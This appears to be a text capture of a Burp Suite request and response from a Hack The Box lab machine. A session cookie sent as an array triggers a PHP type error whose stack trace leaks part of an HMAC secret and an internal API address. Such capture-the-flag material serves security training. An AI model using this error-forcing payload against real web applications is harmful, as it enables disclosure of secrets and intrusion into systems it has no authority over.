 Request
Pretty Raw Hex \n
1 GET /status/main.js.php HTTP/1.1
2 Host: www.response.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID[]=268fa1f78c9d3599ba0ddee66e85f79b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sun, 05 Feb 2023 09:23:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.3
7 Set-Cookie: PHPSESSID=24a26d870ec28d02eece4c59a6bfeeb7; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 441
12
13 <br />
14 <b>
Fatal error
</b>
:  Uncaught TypeError: hash_hmac(): Argument #2 ($data) must be of type string, array given in
/var/www/html/status/main.js.php:14
15 Stack trace:
16 #0 /var/www/html/status/main.js.php(14): hash_hmac('sha256', Array, '920u89u2984u48y...')
17 #1 /var/www/html/status/main.js.php(32): proxy_callback('http://api.resp...', 'get_api_status')
18 #2 {main}
19 thrown in <b>
/var/www/html/status/main.js.php
</b>
on line <b>
14
</b>
<br />
20